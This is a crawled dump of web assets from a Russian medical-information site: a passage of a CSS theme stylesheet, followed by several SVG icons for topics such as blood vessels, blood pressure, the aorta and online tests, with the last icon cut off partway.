    background-color: #158599;
}
 .menu_switcher_2:after,.showed_2:before {
    background-color: #fff;
}


.categories-list__small-text {
	display: none;
}
.categories-list.positioning-list a{
	display: flex;
	flex-flow: column-reverse;
}
.categories-list li:hover .categories-list__more {
	background: #c71c1f;
	border:0;
	color:#fff;
}

.sidebar-rubrics a[href='http://test.pechen1.ru/gepatit/b/']{
	text-decoration:underline;
}

#perelink-horizontal a{
	text-decoration: none;
}

a.cpa-botton {
    display: inline-block;
    color: #fff;
    text-decoration: none;
    margin: 3px 0;
    font-size: 24px;
    padding: 11px 13px;
    border: 0;
}

.cpa_text {
    outline: 3px dashed #5cf;
    border: 3px solid #fff;
	padding: 10px;
	margin: 10px;
}

.sovet {
    background: #F2F2F2;
    border-left: 5px solid #013C83;
    padding: 15px 10px;
    margin: 5px 0 20px;
    font-style: italic;
}
.sovet .s-head {
    font-weight: bold;
    color: #FD0E22;
    font-size: 16px;
    text-decoration: none;
}
.sovet a {
    font-weight:bold;
    color:red;
    text-decoration: none;
    display:block;
}
.sovet .s-text {
    font-weight:normal;
    color: #000;
    padding: 4px 0;
    display: block;
}
.sovet .s-link {
    font-weight: bold;
    color: #81C1DE;
    text-decoration: underline;
}

.cpa_text{
border: 3px dashed #4ec7f6;
padding: 10px;
margin: 10px;
border: 5 5;
}

.aftertext {
    background: #f4fafe;
    padding: 15px;
    min-height: 180px;
    margin: 10px 0;
}
.aftertext img {
    float: left;
    margin: 10px 10px 0;
    max-width: 180px;
    width: 100%;
    height: auto;
}
.zaholovok {
    color: #003c6f;
    font-weight: bold;
    font-size: 21px;
    display: inherit;
    text-align: center;
}
.button {
    display: block;
    width: 200px;
    height: 40px;
    border-radius: 2px;
    margin: 0 0 0 25%;
    padding: 2px 12px!important;
    background: #ff8533;
    text-align: center;
    -webkit-box-shadow: 0 4px 0 #155515;
    -moz-box-shadow: 0 4px 0 #155515;
    box-shadow: 0 4px 0 #155515;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    transition-duration: 0.2s;
    cursor: pointer;
}
.text {
    color: #FFFFFF;
    font-size: 18px;
    line-height: 40px;
    font-weight: 700;
    text-decoration: none;
    border: none;
}
.text:after {
    content: "";
    display: inline-block;
    width: 19px;
    height: 13px;
    margin-left: 7px;
    line-height: 40px;
    background: url(http://boleznikrovi.com/wp-content/uploads/2017/03/strelka.png) no-repeat 50% 50%;
}

.button1 {
    display: block;
    width: 200px;
    height: 40px;
    border-radius: 2px;
    margin: 0 0 0 25%;
    padding: 2px 12px!important;
    background: #00f058;
    text-align: center;
    -webkit-box-shadow: 0 4px 0 #155515;
    -moz-box-shadow: 0 4px 0 #155515;
    box-shadow: 0 4px 0 #155515;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    transition-duration: 0.2s;
    cursor: pointer;
}

.button2 {
    display: block;
    width: 200px;
    height: 40px;
    border-radius: 2px;
    margin: 0 0 0 25%;
    padding: 2px 12px!important;
    background: #f50029;
    text-align: center;
    -webkit-box-shadow: 0 4px 0 #155515;
    -moz-box-shadow: 0 4px 0 #155515;
    box-shadow: 0 4px 0 #155515;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    transition-duration: 0.2s;
    cursor: pointer;
}

.custom_block {
display: inline-block;
}
.slider_clinic{
	width:100%;
}
.front-clinic-block{
	min-height: 170px;
}

.form-search-clinic{
	display: flex;
	flex-direction: column;
}
.form-search-clinic input{
	margin: 5px 0;
	padding: 10px;
}
.form-search-clinic button{
	background: #007aa9;
	color: #fff;
	margin:10px 0 0;
	padding: 10px;
	font-size: 14px;
}
.search-clinic-name{
	background:url(../images/icons/search-icon-gray.svg) no-repeat calc(100% - 15px) center;
}

li#menu-item-7257 {width: 66%;}
li#menu-item-7256del:hover  img{display: block}
li#menu-item-7256del:hover .hovered-image menu-image-title-after {margin-left: 0}
li#menu-item-7256del:hover {margin-bottom: 0;}

.kksr-stars .green .kksr-stars, .red, .kksr-stars .yellow {background-size: 24px 24px;}
.kk-star-ratings .kksr-star.yellow { background-repeat:repeat-x;}




--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/05/Sosudy.svg
body_size: 957
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22.4 23" style="enable-background:new 0 0 22.4 23;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
</style>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="11.7912" y1="16.5592" x2="11.7912" y2="7.5986">
	<stop  offset="0" style="stop-color:#ED1E24"/>
	<stop  offset="1" style="stop-color:#A41E22"/>
</linearGradient>
<path class="st0" d="M10.7,20.7C10.6,20.6,10,20,9.1,20c-1-0.1-1.7,0.6-1.8,0.7c0.6-1.4,1-2.6,1.3-3.6c0.8-3,1-5.4,1.1-6.9
	c0-1.3,0-2.3-0.1-3C9.5,5.3,9.2,3.8,9,2.7c0.2-0.1,0.7-0.3,1.3-0.3c0.6,0,1,0.2,1.2,0.3c0.2,1.1,0.4,2.5,0.4,4.1
	c0,1.7-0.2,3.1,0.4,3.3c0.4,0.1,1-0.4,1.6-0.9c0.6-0.5,0.7-0.8,1.1-0.8c0.6,0,1.3,0.7,1.3,1.4c0,0.3-0.1,0.6-1.6,1.8
	c-1.3,1-1.3,0.9-1.7,1.3c-1,1-0.8,2.1-1.3,4.4C11.5,18.1,11.2,19.3,10.7,20.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/10/Ishemicheskaya.svg
body_size: 5204
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.765px" height="10.821px" viewBox="0.125 3.625 15.765 10.821" enable-background="new 0.125 3.625 15.765 10.821"
	 xml:space="preserve">
<g>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="9.3571" y1="7.4325" x2="12.2145" y2="7.4325">
		<stop  offset="0" style="stop-color:#EC1C24"/>
		<stop  offset="1" style="stop-color:#A31E22"/>
	</linearGradient>
	<path fill="url(#SVGID_1_)" d="M9.617,8.991h1.039c0.156,0,0.26-0.104,0.26-0.26v-0.52h0.286l-0.026,0.234
		c-0.026,0.13,0.078,0.26,0.234,0.286h0.026c0.13,0,0.234-0.104,0.26-0.234l0.026-0.286h0.494v-0.52h-0.416l0.052-0.52h0.364v-0.52
		h-0.26l0.026-0.234c0.026-0.13-0.078-0.26-0.234-0.286c-0.156-0.026-0.26,0.078-0.286,0.234l-0.052,0.286h-0.494V6.134
		c0-0.156-0.104-0.26-0.26-0.26H9.617c-0.156,0-0.26,0.104-0.26,0.26v2.598C9.357,8.887,9.461,8.991,9.617,8.991z M10.916,7.173
		h0.416l-0.052,0.52h-0.364V7.173z"/>
	<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="0.3045" y1="9.0859" x2="1.7777" y2="9.0859">
		<stop  offset="0" style="stop-color:#EC1C24"/>
		<stop  offset="1" style="stop-color:#A31E22"/>
	</linearGradient>
	<path fill="url(#SVGID_2_)" d="M1.373,13.297V4.689C1.41,4.443,1.53,4.224,1.704,4.064c-0.216,0.191-0.36,0.461-0.36,0.771v1.818
		h-0.26c-0.442,0-0.779,0.338-0.779,0.779s0.338,0.779,0.779,0.779h0.26v4.935c0,0.389,0.171,0.724,0.434,0.961
		C1.558,13.903,1.411,13.619,1.373,13.297z M1.344,7.692h-0.26c-0.156,0-0.26-0.104-0.26-0.26c0-0.156,0.104-0.26,0.26-0.26h0.26
		V7.692z"/>
	<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="13.3333" y1="8.7313" x2="15.8903" y2="8.7313">
		<stop  offset="0" style="stop-color:#EC1C24"/>
		<stop  offset="1" style="stop-color:#A31E22"/>
	</linearGradient>
	<path fill="url(#SVGID_3_)" d="M15.63,6.393h-0.52V5.354c0.286,0,0.52-0.234,0.52-0.52v-0.52c0-0.286-0.234-0.52-0.52-0.52h-0.494
		c-0.286,0-0.52,0.234-0.52,0.52v0.52c0,0.286,0.234,0.52,0.52,0.52v1.039h-0.52c-0.156,0-0.26,0.104-0.26,0.26h-0.505v0.52h0.479
		v0.52h-0.479v0.52h0.479c0,0.156,0.104,0.26,0.26,0.26h0.52v3.637c-0.286,0-0.52,0.234-0.52,0.52v0.519
		c0,0.286,0.234,0.52,0.52,0.52h0.52c0.286,0,0.52-0.234,0.52-0.52v-0.519c0-0.286-0.234-0.52-0.52-0.52V8.472h0.52
		c0.156,0,0.26-0.104,0.26-0.26V6.653C15.89,6.523,15.786,6.393,15.63,6.393z"/>
	<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="2.0153" y1="7.4325" x2="5.875" y2="7.4325">
		<stop  offset="0" style="stop-color:#EC1C24"/>
		<stop  offset="1" style="stop-color:#A31E22"/>
	</linearGradient>
	<path fill="url(#SVGID_4_)" d="M2.394,7.173l-0.052,0.52H2.015v0.52h0.249L2.238,8.446c-0.026,0.13,0.078,0.26,0.234,0.286h0.026
		c0.13,0,0.234-0.104,0.26-0.234l0.026-0.286h0.52L3.277,8.446c-0.026,0.13,0.078,0.26,0.234,0.286h0.026
		c0.13,0,0.234-0.104,0.26-0.234l0.026-0.286h0.494v0.52c0,0.156,0.104,0.26,0.26,0.26h1.039c0.156,0,0.26-0.104,0.26-0.26V6.134
		c0-0.156-0.104-0.26-0.26-0.26H4.576c-0.156,0-0.26,0.104-0.26,0.26v0.519H4.031l0.026-0.234c0.026-0.13-0.078-0.26-0.234-0.286
		c-0.13-0.026-0.26,0.078-0.286,0.234L3.511,6.653h-0.52l0.026-0.234C3.044,6.29,2.94,6.16,2.784,6.134
		c-0.156-0.026-0.26,0.078-0.286,0.234L2.472,6.653H2.015v0.52H2.394z M3.979,7.173h0.338v0.52H3.901L3.979,7.173z M2.94,7.173h0.52
		l-0.052,0.52h-0.52L2.94,7.173z"/>
	<g>
		<g>
			<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="4.5719" y1="7.4325" x2="10.5107" y2="7.4325">
				<stop  offset="0" style="stop-color:#EC1C24"/>
				<stop  offset="1" style="stop-color:#A31E22"/>
			</linearGradient>
			
				<path fill="url(#SVGID_5_)" stroke="#FFFFFF" stroke-width="0.25" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
				M5.451,8.32c-0.398-0.361-0.694-0.834-0.82-1.366c-0.092-0.391-0.05-0.608-0.05-0.608c0.078-0.875,0.696-1.609,1.554-1.609
				c0.536,0,0.983,0.281,1.254,0.709L7.386,5.444L6.503,6.739l1.721,0.229l-1.353,1.24l1.003,0.627l-0.431,1.292L5.451,8.32z
				 M10.451,6.954c-0.126,0.532-0.421,1.006-0.82,1.366l-1.9,1.695l0.427-1.282L7.261,8.173L8.759,6.8L6.917,6.555l0.637-0.934
				c0.006-0.004,0.012-0.009,0.016-0.017c0.259-0.515,0.779-0.866,1.378-0.866c0.858,0,1.475,0.734,1.553,1.609
				C10.501,6.346,10.543,6.563,10.451,6.954L10.451,6.954z M10.451,6.954"/>
		</g>
	</g>
</g>
<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="1.3731" y1="9.121" x2="13.3333" y2="9.121">
	<stop  offset="0" style="stop-color:#EC1C24"/>
	<stop  offset="1" style="stop-color:#A31E22"/>
</linearGradient>
<path fill="url(#SVGID_6_)" d="M13.333,7.692h-0.041v-0.52h0.041v-0.52h-0.015V4.835c0-0.571-0.468-1.039-1.039-1.039
	S11.24,4.263,11.24,4.835v1.818h-0.026v0.52v0.52v0.52v2.857c0,0.156-0.104,0.26-0.26,0.26H3.422c0-0.052,0-0.13,0-0.182V8.212
	h0.037v-0.52H3.422v-0.52h0.037v-0.52H3.422V4.835c0-0.571-0.468-1.039-1.039-1.039c-0.52,0-0.935,0.393-1.009,0.893v8.608
	c0.076,0.651,0.595,1.149,1.269,1.149h9.351c0.727,0,1.299-0.571,1.299-1.299V8.212h0.041V7.692z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/05/Zadat-vopros-vrachu.svg
body_size: 1814
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="196 -72.3 383.6 595.3" style="enable-background:new 196 -72.3 383.6 595.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{display:none;fill:#017AA9;}
</style>
<g>
	<g>
		
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="387.8125" y1="52.5995" x2="387.8125" y2="436.2073" gradientTransform="matrix(1 0 0 -1 0 451.4)">
			<stop  offset="0" style="stop-color:#A31E21"/>
			<stop  offset="1" style="stop-color:#ED1E24"/>
		</linearGradient>
		<path class="st0" d="M523.4-31.8c-38-27.3-85.2-40.5-142.2-40.5c-43,0-80.2,9.9-110,28.9c-47.1,29.8-71.9,81-75.2,153h109.1
			c0-20.7,5.8-41.3,18.2-60.4s33.1-28.9,62-28.9c29.8,0,50.4,8.3,61.2,24C458.1,60,463,77.3,463,96.4c0,16.5-8.3,32.2-18.2,45.5
			c-5.8,8.3-13.2,15.7-21.5,22.3c0,0-59.5,38-85.2,68.6c-14.9,17.4-16.5,44.6-18.2,82.7c0,2.5,0.8,8.3,10.7,8.3h85.2
			c8.3,0,9.9-6.6,9.9-9.1c0.8-14.1,2.5-20.7,5-28.9c5-14.9,18.2-28.1,32.2-39.7l29.8-20.7c27.3-21.5,48.8-38.9,58.7-52.1
			c16.5-22.3,28.1-49.6,28.1-82.7C579.6,36,560.6-4.5,523.4-31.8L523.4-31.8z M379.5,388.2c-38-0.8-68.6,24.8-70.3,66.1
			c-0.8,40.5,28.1,67.8,66.1,68.6c39.7,0.8,69.4-24,71.1-65.3C447.3,417.2,418.4,389,379.5,388.2L379.5,388.2z"/>
	</g>
</g>
<path class="st1" d="M566.1,190.1h-58.4c-1.8,0-3.3,1.5-3.3,3.3v25v19.4v19.4c0,1.8,1.5,3.3,3.3,3.3h19.4h19.4H566
	c1.8,0,3.3-1.5,3.3-3.3v-38.9v-25C569.5,191.6,568,190.1,566.1,190.1z M523.9,253.9h-12.8v-12.8h12.8V253.9z M523.9,234.5h-12.8
	v-12.8h12.8V234.5z M543.3,253.9h-12.8v-12.8h12.8V253.9z M543.3,234.5h-12.8v-12.8h12.8V234.5z M562.8,253.9H550v-16.1v-16.1h12.8
	V253.9z M562.8,215.1h-16.2h-19.4h-16.1v-18.4h51.7V215.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/05/Davlenie.svg
body_size: 5444
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22.4 23" style="enable-background:new 0 0 22.4 23;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);}
	.st2{fill:url(#SVGID_3_);}
	.st3{fill:url(#SVGID_4_);}
	.st4{fill:url(#SVGID_5_);}
	.st5{fill:url(#SVGID_6_);}
	.st6{fill:url(#SVGID_7_);}
	.st7{fill:url(#SVGID_8_);}
	.st8{fill:url(#SVGID_9_);}
	.st9{fill:url(#SVGID_10_);}
	.st10{fill:url(#SVGID_11_);}
</style>
<g>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="6.1089" y1="20.255" x2="16.3247" y2="2.5607">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<path class="st0" d="M9.6,3.9c-0.6,0-1.1,0.5-1.1,1.1v8.8c0,0.6,0.5,1.1,1.1,1.1H14c0,1.6-0.3,2.7-1,3.4c-1,1-2.7,1-4.6,0.9
		c-0.3,0-0.6,0-0.9,0c-2.6,0-2.7-2.6-2.7-2.9v-2c0.9-0.3,1.5-1.4,1.5-2.6c0-1.5-1-2.8-2.1-2.8C3,8.8,2,10.1,2,11.6
		c0,1.2,0.6,2.2,1.5,2.6v2c0,1.4,0.8,4.1,4,4.1c0.3,0,0.6,0,0.9,0c0.3,0,0.6,0,1,0c1.7,0,3.4-0.2,4.5-1.3c0.9-0.9,1.4-2.3,1.4-4.3
		h3.1c0.6,0,1.1-0.5,1.1-1.1V4.9c0-0.6-0.5-1.1-1.1-1.1H9.6z M14.2,13.1c-2.1,0-3.8-1.7-3.8-3.8c0-2.1,1.7-3.8,3.8-3.8
		c2.1,0,3.8,1.7,3.8,3.8C18,11.4,16.3,13.1,14.2,13.1L14.2,13.1z M14.2,13.1"/>
	<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="12.7601" y1="11.7952" x2="15.622" y2="6.8383">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<path class="st1" d="M14.2,6.5c-1.6,0-2.9,1.3-2.9,2.9c0,1.6,1.3,2.9,2.9,2.9c1.6,0,2.9-1.3,2.9-2.9C17.1,7.7,15.8,6.5,14.2,6.5
		L14.2,6.5z M14.2,11.5c-1.2,0-2.2-1-2.2-2.2c0-1.2,1-2.2,2.2-2.2c1.2,0,2.2,1,2.2,2.2C16.4,10.5,15.4,11.5,14.2,11.5L14.2,11.5z
		 M14.2,11.5"/>
	<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="15.3603" y1="8.2021" x2="15.5382" y2="7.894">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<path class="st2" d="M15.6,8c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.2-0.2C15.5,7.9,15.6,7.9,15.6,8L15.6,8
		z M15.6,8"/>
	<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="12.8441" y1="10.7169" x2="13.0223" y2="10.4081">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<path class="st3" d="M12.8,10.4c-0.1,0.1-0.1,0.2,0,0.2c0.1,0.1,0.2,0.1,0.3,0c0.1-0.1,0.1-0.2,0-0.2C13,10.4,12.9,10.4,12.8,10.4
		L12.8,10.4z M12.8,10.4"/>
	<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="15.8798" y1="9.4602" x2="16.059" y2="9.1499">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<path class="st4" d="M16.1,9.3c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.2-0.2C16.1,9.1,16.1,9.2,16.1,9.3
		L16.1,9.3z M16.1,9.3"/>
	<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="12.3231" y1="9.4606" x2="12.5028" y2="9.1494">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<path class="st5" d="M12.6,9.3c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.2-0.2C12.5,9.1,12.6,9.2,12.6,9.3
		L12.6,9.3z M12.6,9.3"/>
	<linearGradient id="SVGID_7_" gradientUnits="userSpaceOnUse" x1="15.3588" y1="10.7168" x2="15.5369" y2="10.4082">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<path class="st6" d="M15.3,10.4c-0.1,0.1-0.1,0.2,0,0.2c0.1,0.1,0.2,0.1,0.3,0c0.1-0.1,0.1-0.2,0-0.2
		C15.5,10.4,15.4,10.4,15.3,10.4L15.3,10.4z M15.3,10.4"/>
	<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="12.8444" y1="8.2023" x2="13.0226" y2="7.8936">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<path class="st7" d="M13.1,8c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.2-0.2C13,7.9,13.1,7.9,13.1,8L13.1,8z
		 M13.1,8"/>
	<linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="13.8402" y1="9.6761" x2="14.674" y2="8.232">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<path class="st8" d="M14.4,8.9V8.2c0-0.1-0.1-0.2-0.2-0.2C14.1,8,14,8.1,14,8.2v0.7c-0.2,0.1-0.3,0.2-0.3,0.4
		c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5C14.7,9.1,14.6,9,14.4,8.9L14.4,8.9z M14.4,8.9"/>
	<linearGradient id="SVGID_10_" gradientUnits="userSpaceOnUse" x1="14.1014" y1="7.6812" x2="14.2803" y2="7.3712">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<path class="st9" d="M14.4,7.5c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.2-0.2C14.3,7.3,14.4,7.4,14.4,7.5
		L14.4,7.5z M14.4,7.5"/>
	<linearGradient id="SVGID_11_" gradientUnits="userSpaceOnUse" x1="14.1024" y1="11.2376" x2="14.2806" y2="10.929">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<path class="st10" d="M14.4,11.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.2-0.2C14.3,10.9,14.4,11,14.4,11.1
		L14.4,11.1z M14.4,11.1"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/05/Onlai-n-testy.svg
body_size: 1644
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="196 -72.3 446 595.3" style="enable-background:new 196 -72.3 446 595.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="195.5163" y1="226.05" x2="641.7697" y2="226.05" gradientTransform="matrix(1 0 0 -1 0 451.4)">
		<stop  offset="0" style="stop-color:#A31E21"/>
		<stop  offset="1" style="stop-color:#ED1E24"/>
	</linearGradient>
	<path class="st0" d="M508.4,228.8c0-3.1-0.8-6.9-0.8-10V112.2c13.9-3.1,23.9-14.7,23.9-29.3c0-17-13.1-30.1-30.1-30.1h-84.2
		c-3.1-17-17.8-30.1-35.5-30.1c-17.8,0-32.4,13.1-35.5,30.1h-10c-16.2,0-30.1,13.1-30.1,30.1c0,14.7,10,26.3,23.9,29.3v106.6
		c-0.8,3.1-0.8,6.2-0.8,10L196.5,447.3c0,41.7,34,75.7,75.7,75.7h294.2c42.5,0,75.7-34,75.7-75.7L508.4,228.8z M325.4,404.1
		c-17.8,0-31.7-13.9-31.7-31.7c0-17.8,13.9-31.7,31.7-31.7c17,0,31.7,13.9,31.7,31.7C357.1,390.2,342.4,404.1,325.4,404.1
		L325.4,404.1z M416.5,462c-15.4,0-27.8-12.4-27.8-27.8c0-15.4,12.4-27.8,27.8-27.8s27.8,12.4,27.8,27.8
		C444.3,448.9,432,462,416.5,462L416.5,462z M433.5,341.6c-25.5,0-46.3-20.8-46.3-46.3s20.8-46.3,46.3-46.3s46.3,20.8,46.3,46.3
		C480.6,320.7,459,341.6,433.5,341.6L433.5,341.6z M467.5-26.7c13.9,0,24.7,11.6,24.7,24.7c0,13.9-11.6,25.5-24.7,25.5
		c-13.9,0-24.7-11.6-24.7-25.5C442.8-15.2,453.6-26.7,467.5-26.7L467.5-26.7z M395.7-72.3c12.4,0,21.6,10,21.6,22.4
		s-10,22.4-21.6,22.4c-12.4,0-22.4-10-22.4-22.4S383.3-72.3,395.7-72.3L395.7-72.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/05/Onlai-n-testy-1.svg
body_size: 1331
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-1 -72.3 446 595.3" style="enable-background:new -1 -72.3 446 595.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2B719F;}
</style>
<g>
	<path class="st0" d="M311.1,228.8c0-3.1-0.8-6.9-0.8-10V112.2c13.9-3.1,23.9-14.7,23.9-29.3c0-17-13.1-30.1-30.1-30.1h-84.2
		c-3.1-17-17.8-30.1-35.5-30.1c-17.8,0-32.4,13.1-35.5,30.1h-10c-16.2,0-30.1,13.1-30.1,30.1c0,14.7,10,26.3,23.9,29.3v106.6
		c-0.8,3.1-0.8,6.2-0.8,10L-0.8,447.3c0,41.7,34,75.7,75.7,75.7h294.2c42.5,0,75.7-34,75.7-75.7L311.1,228.8z M128.1,404.1
		c-17.8,0-31.7-13.9-31.7-31.7c0-17.8,13.9-31.7,31.7-31.7c17,0,31.7,13.9,31.7,31.7S145.1,404.1,128.1,404.1L128.1,404.1z
		 M219.2,462c-15.4,0-27.8-12.4-27.8-27.8s12.4-27.8,27.8-27.8s27.8,12.4,27.8,27.8C247,448.9,234.7,462,219.2,462L219.2,462z
		 M236.2,341.6c-25.5,0-46.3-20.8-46.3-46.3s20.8-46.3,46.3-46.3s46.3,20.8,46.3,46.3C283.3,320.7,261.7,341.6,236.2,341.6
		L236.2,341.6z M270.2-26.7c13.9,0,24.7,11.6,24.7,24.7c0,13.9-11.6,25.5-24.7,25.5c-13.9,0-24.7-11.6-24.7-25.5
		C245.5-15.2,256.3-26.7,270.2-26.7L270.2-26.7z M198.4-72.3c12.4,0,21.6,10,21.6,22.4s-10,22.4-21.6,22.4
		c-12.4,0-22.4-10-22.4-22.4S186-72.3,198.4-72.3L198.4-72.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/05/Aorty.svg
body_size: 1781
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22.4 23" style="enable-background:new 0 0 22.4 23;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
</style>
<g>
	<g>
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="7.5746" y1="18.5765" x2="15.6668" y2="4.5603">
			<stop  offset="0" style="stop-color:#ED1E24"/>
			<stop  offset="1" style="stop-color:#A41E22"/>
		</linearGradient>
		<path class="st0" d="M16.6,19.5c-0.5,0.6-1.4,0.9-2.6,0.9h0c-0.5,0-1.1-0.1-1.7-0.2c-5.4-0.9-5.7-2.8-5.7-5.7c0-2.2,1.4-3,2.3-3.3
			c-0.5-0.5-1.4-1.6-1.6-2.9C7,6.7,7.9,5.7,8.4,5.3L7.9,4.6C7.8,4.4,7.9,4.3,8,4.2l0.6-0.7c0.1-0.1,0.2-0.1,0.3-0.1
			c0.1,0,0.2,0.1,0.2,0.2l0.6,1l0.2-0.1L9.8,3.5c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.1H11c0.2,0,0.3,0.1,0.3,0.3l0,0.7l0.3,0
			l0.1-0.9c0-0.2,0.2-0.3,0.4-0.3L12.9,3c0.2,0,0.3,0.2,0.3,0.3l-0.1,1.3l0.7,0.8c0.1,0.1,0.1,0.2,0.1,0.2c0,0.1-0.1,0.2-0.1,0.2
